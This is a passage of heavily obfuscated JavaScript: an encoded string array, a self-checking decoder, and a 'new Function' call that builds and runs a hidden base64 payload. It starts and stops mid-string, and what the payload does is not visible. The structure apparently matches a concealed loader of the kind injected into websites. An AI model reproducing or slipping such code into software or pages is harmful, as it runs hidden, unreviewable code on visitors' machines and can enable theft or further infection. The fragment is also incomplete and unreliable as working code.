esNL3BLyXqxzz','twLJCeSWB29nsgD4wM1vC0P5wJvpvJbUs1n0s0TeqJro','Bu5StenKufnitMrkEwTYu2LND2vewMXpu3DUwJeXwwnP','wvDKweP5D25wmdLftKzJmKWYtLrIv3mWsNL3BLPRAhDz','z3DLrfv3wKn3BMnQqtrpu2nWsZbVB01iz3HzAKfZsJbc','B1zvwMjkEwTYu2LND2veyZvnu3DUu1DgCwjPy3blmg9V','A3jtAwD3zurvEvPtD25xvNm0twLJCeSWB29nsgD5wwPR','vtfJme5gBfHvBMTUtenKB09hDdfwmdLuwKHgAeP5D25J','ExDUu1HSEwrdy3blmg9VtuHNmvKYvxnkEveZsLvvBKTt','Bu5xvJbWA1iXy25mq2rUyLC4nvPhmxzLvMmXzfnJC0OY','C0OYAhrImMrUyLC5tLz6zerkExDUvNPsvu5TtLrHmLPy','D1yXsxzzmdL0ytnJBKXdzhbJwfjQu1HgB1KWowHkExDU','u2nZsJi5rgj6zgTprZK2vNPvmeP5D25wmuyXwvzKuvnT','yuyXqvvty3blmg9VtuHNmLLQuxnkEvjutJnNBKTtDeTl','BhPmrvK5wM5wDq','sgCWtJjzC0P6qLPxvLLUs1n0s0TeqJror0PRtenJmgj5','tgnPy3blmg9VtuHNne5uwxnkmMGWtJa4BKTtDeTlrei0','tKjkEwTYu2LND2vestfzAxDUvurnD1vPy3blmg9VtuHN','mg9VtuHNEvPQwxnkmuj1sLznBKTtDeTlrei0tKDfm0Xd','yZa1A1vRtNzsmwrty1nJC0OXzfjowfzyvuzsufyXrNHk','rMmXwKDos1z5y3nkmJvjwvrgm09hDePkExDUvJfcyvKW','sgD4wvrNC0P6uNzkr0LUs1nZBLKYvw5yu2H6tenJBKTt','z3DLrePPtNL3BLvvqNbvAwnWsZbVB01izZrorfLZsJnk','y3blmg9VtuHNmvPuvxnkmNbXwtbfBKTtDeTlrei0tJjf','m01Py3blmg9VtuHNEfPQtxnkm0PyvennBKTtDeTlrei0','q2nQuLzgs0P5A3jtAwD3zurzEK15D25JBgrnsxLJCeSW','CZrAvZfYv0zKufPty3nkmwrsvg1su2jxohzAA05Yt0nJ','yw14weP5D25wELK1utjzngj6BfHvrxnUtenKmwjxC3PA','rgH2vtj4Dgj6uLHorgDUtenKwe5QuJnwELzxwKzctLLt','mfmYng5yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiX','u2LND2vewtrpu3DUzdi1Bfzdy3blmg9VtuHNm1Putxnk','mLjTuKPKmLvUtenKmvPPowTwvtfrtvnJC0OXzfnKwezy','CLnPz3DLrgCWtvn3BLvwAdztEwnWsZbVB01izZjorgnZ','mLuXqLHorNbRvM5gseP5D25HrZf2zvDAvgiYAfHoELfU','mgHAt0nJC0OWstrHmKPyvhPOm1yXqLbkExDUvJa4EfeX','wM1nC0P6qLPur3DUs1n0s0TeqJrov1K1tenJA1ndtxLk','sgCZwwPJC0OYzgrxseLUs1n0s0TeqJrprfv3tenJD1Dv','ru52tKzKu01dy3nkmwrtzgPowfqWnwTwvK52vLnJC0OY','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjovbu','q2royJnAs0P5A3jtAwD3zurnELPtD25tv0zXyMLJCeSW','r05oyLC4m1Phrw5mq2rytNPguwfTmxjpvMmYzfnJC0OX','mdLjyZeWBKTtDeTlrei0tKDoAeXdzePzv3b1sNLRCLnP','D25zAKPSsZnnna','vdjWmLyWoxHkExDUzw1vmfzyzfrImNDUtenKwfvUCffw','AwD3zurgALPtD25krwDQtwLJCeSWB29nsgCXtMPzC0OX','EMrVwKvNngiWz25mq2rhzuDsA1mWmxvnAwnZsJbkDgiW','A25mq2ryvwTAALiZtKnArxb0ytbNBKXdzgTKvuPRvM5N','vda1BeP5D25wmdLPwtfJm2fhtKTuv2TUtenKwfvxntjw','r01ZsNPsv1jvz25lu3rls0rcne16yZvmq2nRtNLwrKP5','r2XtsNLSzeTiAgjrvJfItuHND1HtA3nLrNrcwfzZD2ve','rgCXtwL3BMqYnwXwq2nWsZbVB01izZnnrgDZsJfcDuPw','vwPoALiWz3PArKjeyxLZBKXdzfHor0KZwNPODLeXyZbv','yM1wm0LgsMXAmfy0y0nOBLCXuw9nsgCYwvDfC0OXA3PK','m1n5y3nkm0f4tdjste1QuLnkExDUyJjsmfKWBe9Kr05q','rei0txPjEeXdze5Im1PlsNLRCLnPz3DLrff6wML3BK1g','BeXkEwTYu2LND2vevMPou3DUvevkm01Py3blmg9VtuHN','veDoveP5D25LAK50vuvsvgj6sw5mq2rev0DVmgfQtKrk','r2fduw5lu3rls0rcne1uwMXmq2r5vJb3AKP5A3jtAwD3','mu1PD25vvujWvwLJCeSWB29nsgC0tLrNC0OXBhrKu01U','ww1srgiZtLHosevUtenKwfvtowTwBe52sZfJmLfTtLbw','zurfmfPtD25pvZvtv2LJCeSWB29nsgCXtxPRC0P6uNzk','BgrkEwTYu2LND2vesxLoq3DUwJeXwwnPy3blmg9VtuHN','yZfoq2nZsJfJmff6zfHorLPQuJbKDeP5D25zA052tJjK','q2nZsJfKuLrTuKHrmJLiwJboCLrty3nkmwmYyKDou1LS','u3DUuM1NBfLty3blmg9VtuHNEu5euxnkEu1Tv2XbBKTt','EKjPtenJCgngtM9kEwTYu2LND2veuxDpq3DUv1CXmuL5','qxPmq2nOytjOEKP5Bgrqv2rIvfnND2vewtjpu3DUtuzS','oxPwmdGWsNL3BLPfCZbuwgr0ytiWBKXdzfHvrZvHvJfg','D25wELPxwKzst1vTtLbzv0vUtenKq09hDeTwELj3wtfg','AhPmsfvZzhL4neXiA3nLAxHctevjC1f5Eevlvhq5teDw','BKXdzfHvsePdyKrgsvf5y3nkm000ytfAwe5fCgPur05O','y0voDLzxDhrIEKPytNPNBKXdzgXKvtvQu0CXDMrhowHk','tvn3BMvhEe9nq2nWsZbVB01izZfArgDZsJfctfmZsw5l','wvzoDK5xDerImKzytKvJBKXdzgLvmNr6vJfkAfzfwNHk','wMTwvMrOsNL3BMjysK9zmdLHttjovfz5y3nkmwrtww5O','rei0twPnEeXdzfjrr2XtsNLRCLnPz3DLrfv3tun3BK1g','vfrOCMvPy3nkmJvyuM1su1eYotvwmuzWsNL3BLjQAhjA','rei0tKrcA0Xdy2Ttreu0sNLRCLnPz3DLre01t1n3BLDu','zuCWBKXdzhLwmdvQu0voDLPxwKHkExDUvNPwnwfgyZfx','mNrisNL3BLz6wtfwBtfuyJbOwe5hvw5mq2ryvdnksvyX','tNPRmuXdyZnsreK1sNLRCLnPz3DLrfv6tKn3BKLxDg9J','qLjkEwTYu2LND2vertjnu3DUuM1NBfLty3blmg9VtuHN','y3blmg9VtuHNELL6txnkELj2sKDjBKTtDeTlrei0t0rg','uKLIvZL2sNL3BMfuAhzrvZG0yJjWwe5Quw5mq2rOvJa1','tuHNmK1urxnkEMrftwPRBKTtDeTlrei0txPsBuXdzdrI','vfrrBKXdzhLxAZLZuLv0EeP5D25svK5YwLzJm2nhtK5J','s1n0s0TeqJrnmLv6tenKuLDiCeXkEwTYu2LND2vesMHn','strIEKjytMTkALuYrMXkExDUvJfgD1PfnxrImMrytLvA','ExDUzw5zmfDiAerImfLUtenKA2riqMTwA052u2XKufLt','BLjRtNjJBKjeyNPkAgnty3nkmJv5ttjovvPgsMPuBuvU','reK1wxL3BK1gBe1Iq2nWsZbVB01izZnov1vZsNPcwLrh','EKzStenJD1DwBfDkEwTYu2LND2vezZfzExDUsKvNEe9d','tKrrC0OXqNvkvK1Us1n0s0TeqJrov0K1tenJD1DwBfDk','q2rdt0D0q1yXrJfHrMrrtunJC0OWtxPsrxa0yLC4DKP5','BKTtDeTlrei0tKrgBeXdzg5yvMH5sNLRCLnPz3DLreuZ','B2jQzwn0','zunJCeSWB29nsgCXtvDvC0P6uLDsvwDUs1n0s0TeqJro','uK5prZLvsNL3BLz6vMTzmgH4zg5wAvj5y3nkmJLeyta1','vwLJCeSWB29nsgC0tvrjC0OZsxDprgTUs1n0s0TeqJrn','t1vZBKTtDeTlrei0tNPzneXdy3DxvxHZsNLRCLnPz3DL','m1PlsNLRCLnPz3DLrfjRwLn3BK1gBe1Iq2nWsZbVB01i','s0P5A3jtAwD3zursA1LtD25HrLzhv3LJCeSWB29nsgD4','rei0t0rbEeXdzhLwmhDQsNLRCLnPz3DLrgCYtLn3BLDw','mxjrvMrqt0DowfqYA25mq2r3v0HsA1rwtNzvvMrrzvnJ','versCuP5D25KA05Yv0vjngeWnvHvrxbRvdiXDLDwzfns','t0D0DuP5D25IBLv6wKzfEvuWuw5mq2ryvwTkA1rRtNzH','D25tBhrYsvnJCeSWB29nsgCXwKrvC0P5uLrom2DUs1n0','yZvIBePHsNLRCLnPz3DLrePStML3BKKWvLjtAwnWsZbV','sNL3BLOWtNjovMmXv21osLrUrw5mq2rytMPbm1z6wKTA','mNrusNL3BLyXqLvomwmYvg1ouvuYCZfkExDUvNPKEfiX','sNLssuL6sw5lu3rls0rcne1Qstvmq2rwwvv0EuP5A3jk','q2r6wLvWA1mWEhLlEwnZsJfKugnhtKPJAtLRvvCXCLrt','DeTlrei0twPjEuXdzdvwvJf3sNLRCLnPz3DLrfzOwxL3','wLrfC0OYzgrxseLUs1n0s0TeqJrnAKv3tenKwLD6z3Lk','wwL3BMmWwM9kq2nWsZbVB01iz3LoEKLZsNPcwLrhD25l','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ovnPz3DLrfe1wML3BLfirNfHu2nWsZbVB01izZnnEK1Z','u2nWsZbVB01iz3PArfvZsJb4q2r6sw5lu3rls0rcne5T','tJbWA1zusLrkExDUy2XoDLqXyZbwmNryvuvnBKXdzhvt','sgCYwwPvC0OWCgjHEuvUs1n0s0TeqJroBvKZtenKBwj6','EKi0txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2ve','DeTlrei0ttjvnuXdzffnEKjtsNLRCLnPz3DLrfeZtwL3','ELyXsMfzmhm0ytjjBKXdzhfLqZLRu21vmfj5y3nkmJf6','ALvfzdvkExDUy0CXCMvwzfnxrvzytJbJBKXdzfHomNby','muPTtKzKuvrTuLjrmJGZsNL3BMjvtNjlmwmWv21ovvrv','C25lu3rls0rcne1Tutjmq2rAv3PNEuP5A3jtAwD3zurv','CeSWB29nsgCZttjvC0OXvMHtm0LUs1n0s0TeqJrnELf3','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','wxnkmMHwuMXZBKTtDeTlrei0tMPbD0Xdzg5yvMH5sNLR','EKjtsNLRCLnPz3DLreuZtvn3BKLxDg9JEwnWsZbVB01i','vLHuELuWvNPwCeP5D25wmdGXzwXKu1rTuLfvmJGWsNL3','D25KmJvSvKnJCa','tLHomMHQveHsAeP5D25wmue1uKzKuvDTuLrLrvPQvg5K','sNLRCLnPz3DLrfuYt0n3BLjTz2Xzu2nWsZbVB01iz3HA','DeTlrei0tLDABuXdzfbtse5KsNLRCLnPz3DLre0Wtvn3','ww5lu3rls0rcne5Tutvmq2qXu0nAqKP5A3jtAwD3zurA','u3rls0rcne9ertnmq2nRtNLwrKP5A3jtAwD3zurvmu1d','n2zxwJfIBu4WyvC5DuLhB29JAwW3zg1gEuLgutLtAxH6','zgLLrvPQu3PODMmYAfHkExDUvNPwsfvUwKrIELPXuNLJ','vfPhsNLRCLnPz3DLrfuXwwL3BKPfz3Hpq2nWsZbVB01i','A3jtAwD3zurwA05PD25ABtG1u3LJCeSWB29nsgD6wvrf','ELz3wtaWEMfty3nkmwmXzeDovLDRAfHImKvUtenKDvuY','D0P5D25wmuPTwwXJm2nhtKLKALfUtenKwfvfAe5wEMrH','tw1jmeXdzfftmhr5sNLRCLnPz3DLre01wwL3BLOXmvLJ','uNLJC0OWuNrHmgHyvdnOALngtNjAEwnZsJi1DgeYvLHv','C0OYsNrHmwrytMTWALzQtLbkExDUvJfbnvrSyZbsBu5q','zgPsEMHYwKnJC0OXzfjwmMW1yLC5tvyXrJfkExDUvNPK','mfz3vti5DLz6uMHkExDUvNPwsfiZutrIExr2uNLJC0OZ','y25mq2ryvdjgu1yXqMfArtf4zvnJC0OXyZbJBhbRt0DZ','yMTwwfvguJzwmdLusNL3BLLuAhjKvMrruw1otLeYDfvk','ufz5y3nkmwmWuZnwwe4ZuMTwBveWsNL3BLeYmxjpsgrO','zurnEvL5D25wvKuYuMLJCeSWB29nsgCWt1DvC0P6zevn','odvwELzVwKuWngiYBhbvmJLxwxPODLrwzfbsmvfUtenK','u3PfneP5D25KAK5yyvvArgiWsw5mq2rytKDgrLz6wNDz','mujftLzKuLrTuLDIvZLRsNL3BLjRCZrHBMHeyNPJBKXd','v1rom0L5y3blmg9VtuHNmLLuA3nkELj2sKDjBKTtDeTl','mu5TvNPsr1KXrKTnq2nZsJj0vgeWuLHuEMHAuKvJBKXd','rei0tM1znuXdzg9wvvPIsNLRCLnPz3DLrfL3wwL3BLnx','sw5lu3rls0rcne9erxHmq2q0yKC5r0P5A3jtAwD3zurN','twPREKXdzg5yvMH5sNLSzfbvB29nsgC0tM1vC0OWmxzK','qJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqW','DeTlrei0tw1jEq','tMTnu3DUzuD4DLjPy3blmg9VtuHNmLPurxnkm2HZvgPb','BLrfsJnnAwnWsZbVB01izZbpr01ZsJfgwwvRC25lu3rl','wgq2vw5gDeOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0CKT5','yxPzBKXdzhzprZLOwLCXDK4XyZbnq2nZsJnwtgjhuK9n','EwTYu2LND2vevtfAq3DUvuC0Bfv5y3blmg9VtuHNEK1u','wgTUtenKq1eYDdbIvK5YwtfKu2nty3nkmwrtyKDot1Dg','B2rwDe1lrei0tvrKA0Xdy2ToEvzgsNLRCKOYz25yu3H6','sgnty3nkmJLeytbKwfvdowPvmu5YwvnJC0OXyZjIBxby','DeTlrei0tvDwBeXdzdrIrtr3sNLRCLnPz3DLrePRwKn3','tenKDvruzgTtv2rewLnJC0OZAZrHEK5yvuvAALruAhjs','C0OWCgjHEuvUs1n0s0TeqJroreK1tenKBLHwAhLkEwTY','qKP5A3jtAwD3zurjEu9dD25HsfeZvhLJCeSWB29nsgD5','z3Lnq3DUvvvcCfvPy3blmg9VtuHNEK5QtxnkEvjjtvrN','tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvIzeyWCMjwC25z','zgPvve5usNL3BMrvtNjArMrttdjou1eYC3LkExDUvJfg','ytjgmfPiqMTvBKvUtenKwfvRAdvwELL2wKu4ngiYng5m','qJrovgrStenKBwj6BeXkEwTYu2LND2vewxLoq3DUwM04','C0OXyZftmfjytLroALuXzhrkExDUuMXoCK9yzePAr1jw','vJfjmwfSzfjov2XyvdjvBKXdzfHorwruvNPAD1PgqJrp','s1H0ALLytMXkEKfUt21ADMnPAdjzweLNuvqWD2vestDA','CZrnAwnWsZbVB01iz3HAAMTZsJfctfmZsw5lu3rls0rc','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','sZbVB01iz3LnBvfZsNLorLvvB25lu3rls0rcne0Ywtbm','q2qXvJa5vMqZvNHkExDUvNPsv1PfD3DvBu5qv21vBKXd','t0n3BLrxotjtAwnWsZbVB01izZnAALvZsJnwsuPRrw5l','y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLc','yLnPz3DLreK1t1n3BLqWAhPyu2nWwfqXBwrxnwPKr2X2','q3DUtuzStwjdy3blmg9VtuHNmu1xrxnkm05hyunrBKTt','sJHMse03zLn4BfCWB29nsgCWwMPvC0P6qLPxvLLUs1yW','neWYuLzKALjhsNL3BMjurMfzmdfeyNPgCgnty3nkmePe','v1vZsJfREMr5tw5lu3rls0rcne16qtbmq2rrtxPcu0P5','D25lu3rls0rcne5etMPmq2q1vLyXD0P5A3jtAwD3zurf','wfvirw5mq2qXvti5ALjStNzvwej4sNL3BLjRtNjnBve0','rePPwxL3BKPfz3Hpq2nWsZbVB01izZnAv1LZsJnor2fd','sJbwwu9gCdfnrefUtenKDLj6qK5Lvu5YywLJC0OYnxrI','q2r1zfC1u1PfCfbHmwmWvg1ose9hDfHLvu52ytjsAeP5','zgTzu3DUs1Hcvgfdy3blmg9VtuHNEvLuz3nkmuf6tuzj','sKnJCeSWB29nsgCYwKrjC0OXBhrKu01Us1n0s0TeqJro','sxDpu3DUyKrbA2j5y3blmg9VtuHNEvPQz3nkEvO1t1yW','AwD3zurrmK55D25jEvPHvunJCeSWB29nsgD4tMPNC0OY','EwnWsZbVB01izZnoAKLZsJfctfmZsw5lu3rls0rcne9e','sgCWwvDzC0OXrLLLA3nUs1n0s0TeqJrnELPStenJA1nd','vejOtenKr2fdvMHkEwTYu2LND2vevtjou3DUtKC4A1LP','Eu1QrtvABhnUvKv4DgnUqNfkmta5ufqXmwjTuMXABwX1','nwnUuw5lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','ytfKuMjty3nkmwmYt1rgB1uYDhbwEMrisNL3BMjiy3zA','q3DUtKzArLndy3blmg9VtuHNne0YvxnkELj2sKDjBKTt','utj0vvz6uNbkExDUyJiXDLPxwNrIELzytJbnBKXdzg9v','BhnUs1n0s0TeqJrnELv6tenJALrfwtnkEwTYu2LND2ve','AgPvBe52vLDKEeP5D25wELPvtM10vgiXwLHoEKfUtenK','A0P5BgrlsgnZsJfVBKTuohDLrfzOt2Pcne4YrxnKEJfU','yuyXqvvty3blmg9VtuHNELPxwxnkmgW1y25rBKTtDeTl','m055D25IBhrzwxLJCeSWB29nsgCXwwPnC0OZsLHuq01U','Evj5y3nkmwmYtJjsve1SsMPwBgrysNL3BMvSBgLur1jn','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5ueqX','twLJCeSWB29nsgD6tKDvC0P6qLPxvLLUs1n0s0TeqJro','s0TeqJrnvgn5tenKmvndwKjkEwTYu2LND2verMXpq3DU','z3Hov1vZsJjWCvKWrw5lu3rls0rcne5uvtbmq2r5vJb3','rgDZsNLSD1uYz25lu3rls0rcne16txLmq2nOytjOEKP5','mg9VtuHNELL6rxnkEu5gvvvVBKTtDeTlrei0tvrREeXd','u2nZsJjKAfDTuKPrmJLqvJfcteP5D25rA2HZwta1DgiX','mg9VtuHNme5uwxnkEu1Tv2XbBKTtDeTlrei0tvrvmKXd','rKiXyvnJC0OZqJrJr05quti5Egnhrw5mq2ryvw5wAfyX','s1n0s0TeqJrorgCZtenJBwvuBgrkEwTYu2LND2vetMHn','y25mq2rytLDOA1riy3zzmu5RzfnJC0OWvtrHm1PytNPo','y3nkmwrsu21otwnPowTtru5YzfnJC0OWwtrHmMXyvhPs','zZjnvgTZsJjOzffgrw5lvJbVsJn3BKTtEdzqvei0tur0','A3jtAwD3zurkBe5tD25omff5t1nJCeSWB29nsgCWtKDr','s1n0s0TeqJrovejPtenJA1ndtxLkEwTYu2LND2vertfz','rei0tM1rmKXdzffIAvzusNLRCLnPz3DLrePRwLn3BKKW','sNL3BLyWoxfLBgmYttjsugjxoxjkExDUuxPOCLfwzfjw','vNrKtZmXALbwohDLrev6tNPjEu1uBg1xEwq2vJb0tfjT','B01iz3Lor1fZsJaXDMrRB25lu3nUzenJC1PwDeTlrei0','tJjjEuXdy3DxvxHZsNLRCLnPz3DLrgmWwvn3BLzxrKXJ','tenKwfvetMPvwezlwKzgDgeZz25mq2ryvwTsqLyXsNDA','rei0txPNmuXdy2PkBhbrsNLRCLnPz3DLrfu0tNL3BMvh','qJroELv3tenKwMjyvwPkEwTYu2LND2veyZjAu3DUvevk','u2LND2vey3Lpu3DUtKC4A1LPy3blmg9VtuHNmvLTvxnk','sM1mq2rVvLvAyG','v2TAweP5D25KBe5YzuzKugruwLHvBvvUtenKmK9howXw','zhLwmhDQsNLRCLnPz3DLre16wvn3BLnxrNfIAwnWsZbV','AfnhwNPHrZf2yxLJC0OYAfrHELjytLHcALvhAhrkExDU','sJa5swmXmg5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbL','utfJmgnhtK1tvefUtenKwfvTuMTwvZf2tdfJmwfhtKXz','we4YAgPtm0P5veDwseP5D25sse5lwtfsrgiXuNvwEwnZ','re16tNL3BMnQqtrpu2nWsZbVB01izZrnrefZsJnSvLHy','sKTwELjHwtbSB2nty3nkmwmWyKDss2qZqMPwA2C0sNL3','sxPmq2q0yKu0D0P5A3jtAwD3zurrELLtD25ABtG1u3LJ','D25wELy0wtb0A1viqNzsEwnZsJfKu2rhuLDvmJLTyMPO','q2rruZb0EuP5A3jtAwD3zurrm09tD25vrZrSvxLJCeSW','ExDUyvzOA1KWBgPAr05my1nJC0OYEfLuBvjiuti5t1yX','zeDvmNrXvJfcnuWXzfnnq2nZsJfKuvnfCfHoBwHQvLHO','sZbVB01iz3LAvgnZsJfcDuPwtw5lu3rls0rcne5uwMXm','BLyXqKLumwmZzuDot1eYDhvkExDUvJfkB1PfmurIEMXy','EwziEhPpmZbZwLz0s0TeqJrnAKPStenJA055vKzkEwXK','q2rZyuHwvfjwtNjoEwnZsJfKu1zhvLHoBxHQvwXoCKT5','s1n0s0TeqJrnvfeYtenKDvCXAgPkEwTYu2LND2vetMXp','wtbOvgeZy25mq2rOyLD0B1yXsKnzmu50yxPnBKXdzg5A','vNPzmfLUwNrIm2rRvNLJC0OXyZbJAtL2utj0rvz6vKHk','v0HjBKTtDeTlrei0twPfmKXdyZnsreK1sNLRCLnPz3DL','C0OYuNLJBgXVuti5u0P5D25KmJfYuJfKugvhtK1rmNro','D25wELztwKvWm1rTtLbtvxnUtenKwfvwAhHwmdLlwKu1','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','CLnPz3DLrfv3wML3BLDwCZrnAwnWsZbVB01izZnAr1vZ','muO2wtfJm2fty3nkmePjv21ot09hotbHwevUtenKwfvi','muO2yuzKufDTuLbprZK2sNL3BMfgtNjArMrtzfrgEfz5','tenKB1HvqLjkEwTYu2LND2vevtroq3DUu2X0CKLty3bl','mfLUs1n0s0TeqJromK5RtenKtvfUy3LkEwTYu2LND2ve','wtfAAff5y3nkmKPeyJa5C1uYouHkExDUwKrOCLLytLrI','C0OXyZnLr05kwKHzEfLxrw5mq2q0vti4ngrxmxzsBtLy','twnRwMPtmKvUtenKwfqZqMPvsff6wKvOvgeZqw5mq2rd','rw5mq2rWtwPKA1nesLbsu2nZsJnWrgf6zgXIv3rnvJfk','tMPvrZf2tKD0AeP5D25Lv1jmvM5VEMrty3nkmwrqu21s','mg9VtuHNEe5QqxnkmMGWtJa4BKTtDeTlrei0ttjoBeXd','reeYtenKELjTz2TkEwTYu2LND2verMXoAxDUvfC5mLnP','mZm4oteXtMrVvvbZ','qJroAKzQtenKs1CYC2HkEwTYu2LND2vez3Dpu3DUyMX0','zfrKrMmYttjsva','A0P5A3jtAwD3zurjnvPtD25uruOZtwLJCeSWB29nsgD6','sJfgqwfwsw5lu3rls0rcne5esMTmq2rAyLHvAKP5A3jt','u2LJCeSWB29nsgCYtxPNC0P5BhDvmMDUs1n0s0TeqJrn','rZrSvxLJCeSWB29nsgD6twPvC0OYAfzsBhnUs1n0s0Te'];var _0x8564649v=_0x8564649d;(function(a,b){var q=_0x8564649d;while(!![]){try{var c=-parseInt(q(0x38d))+-parseInt(q(0x1f2))+-parseInt(q(0x1be))*parseInt(q(0x1dd))+-parseInt(q(0x3a2))+parseInt(q(0x1ac))+-parseInt(q(0x1a7))*parseInt(q(0x3c4))+parseInt(q(0x3d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8564649c,0xc6979));var _0x8564649e=window;function _0x8564649d(a,b){a=a-0x195;var c=_0x8564649c[a];if(_0x8564649d['KuLyyJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8564649d['ZSGcnm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8564649d['QdIQJx']={},_0x8564649d['KuLyyJ']=!![];}var e=_0x8564649c[0x0],f=a+e,g=_0x8564649d['QdIQJx'][f];if(g===undefined){var h=function(i){this['QpYGeC']=i,this['KzbXIX']=[0x1,0x0,0x0],this['eVQSdR']=function(){return'newState';},this['xtFTBu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QoWiAr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FubshR']=function(){var i=new RegExp(this['xtFTBu']+this['QoWiAr']),j=i['test'](this['eVQSdR']['toString']())?--this['KzbXIX'][0x1]:--this['KzbXIX'][0x0];return this['Iahfyh'](j);},h['prototype']['Iahfyh']=function(i){if(!Boolean(~i))return i;return this['rlNPqC'](this['QpYGeC']);},h['prototype']['rlNPqC']=function(j){for(var k=0x0,l=this['KzbXIX']['length'];k<l;k++){this['KzbXIX']['push'](Math['round'](Math['random']())),l=this['KzbXIX']['length'];}return j(this['KzbXIX'][0x0]);},new h(_0x8564649d)['FubshR'](),c=_0x8564649d['ZSGcnm'](c),_0x8564649d['QdIQJx'][f]=c;}else c=g;return c;}function _0x8564649f(c,d){var s=_0x8564649d,e={};e['gmLnU']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x8564649d;if(k){var m=k[r(0x3e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[s(0x261)]===d&&function(j,k){var u=s,l=g(this,function(){var t=_0x8564649d,n=typeof window!==t(0x25b)?window:typeof process==='object'&&typeof require==='function'&&typeof global===t(0x2d7)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['gmLnU'](m,k[u(0x261)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8564649f(_0x8564649e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzNzIyMTllPVsnV1JaY1RiN'+'2RWOGtmJywnV1Bmdlc2VmRHOG9RJywnV0'+_0x8564649v(0x3bc)+'nLCdXNzRzeFNvbmRXJywndnh5VnVTb28n'+'LCdndzdkUXY0aScsJ3N0bGNLbW9LYXEnL'+_0x8564649v(0x2e7)+'csJ3JYdjZsZmknLCdXTzFDVzRwY084a0Q'+'nLCdXN0dRVzRoY1FHUycsJ0NDa1JXN2hj'+'SUdDJywnV1J6YVdRalZXUlMnLCdzQ29lV'+'zV1b1dQcScsJ2cwM2RMS21VJywnRU4wZX'+'g4b28nLCduaGlUdENrRicsJ1c2MXVjbW9'+'RV1FpJywnbzhrdVdSL2NTU2tNJywnVzY5'+'aGttb0lXUjQnLCdzS25qcW1vQScsJ2ZDa'+'0dXT1N4RVcnLCdXUEZkSlNveWU4a1EnLC'+'d4bWtWV1F1cVdPNCcsJ2N0dGNVMUZjSWE'+'nLCd6Z0dXRENvMycsJ3Rta2hXUGRjUVNr'+'NycsJ3NMTFFGOG9GJywnRkdOY1U4b1hpR'+'ycsJ3dOTFV4Q29oJywna3J1V3lta3AnLC'+'dqV1JjUWhWY09XJywnZzhraVdSYkpXN2k'+'nLCdjSkpjUk5GY0dhJywnbUhyOGs4b00n'+'LCd6ZEwxaEtpJywnbG1vOHJXVmRNYUpjS'+'jhrYicsJ21xVmNWWEJjSEcnLCdyU2ttV1'+'BDZVdSeScsJ2JDb3JXNVJjR1hlJywneVl'+'yL24yRycsJ3Rtb2h0OG9YZ3EnLCdXNnph'+'b1NraVc2ZScsJ3RLSy96Q29PJywnczBsZ'+'E4zejInLCdEdFRmYWdPJywnV1AxOFc0cG'+'RPU29aJywnQ1NrSXFZRmRVYScsJ1dQQ3l'+'XUHRkUXFpJywnVzUxc2k4a1BXNnknLCdX'+'NjFBaDhrWlc2eScsJ2toL2NNQ29GbmEnL'+_0x8564649v(0x331)+'d3OGsvaVNr'+(_0x8564649v(0x347)+_0x8564649v(0x1b8)+'9Db0NhcScsJ2J0SmNVYkJjTnEnLCd6OG9'+'tVzRPc1dSOCcsJ3pTbzBGQ29xYUcnLCdX'+'T1c5V1BoZExiNCcsJ2NOQmNWOG9FZFcnL'+'CdyeC9kVjFUWScsJ2VML2NMQ29pZHEnLC'+_0x8564649v(0x302)+'sJ1c1U2VXNVJjT0lxJywnV1F2Q1dSdnZX'+'UXUnLCdXUTNkSlNvU2dtaysnLCduSm1rd'+'1NrYScsJ2hycjBoOG9LJywnZDNWZEp4dW'+_0x8564649v(0x30c)+'xVzRpJywnQ0NvY3Ntb25lYScsJ3dDaytX'+'UjdjUm1rWicsJ2VxRDNlbW82JywnV1BSY'+_0x8564649v(0x3a6)+'xpV1FOZEtTb0YnLCdXNWJDYVNrdlc0aSc'+_0x8564649v(0x396)+'JywnbnZSY05TbzNvVycsJ1dPdnpXUVpkT'+'W1vRScsJ2d4dUJyQ2s4JywnbjJWY09tb2'+'9rYScsJ2NzaGNNd0pjUWEnLCdXUVBGV09'+'0ZFRTb2cnLCdXT0pjTHNWZE04a3UnLCdv'+'OGswVzVaY1VMbScsJ21mZGNUQ29Ua2EnL'+'CdpbW8rbzhvM1c1dScsJ2o4azBXUHRjSD'+'hrUScsJ3YxZlNxQ284JywnV09oY05XcGR'+'JbWtOJywnRjBidHZTb3knLCdiQ2taV09S'+_0x8564649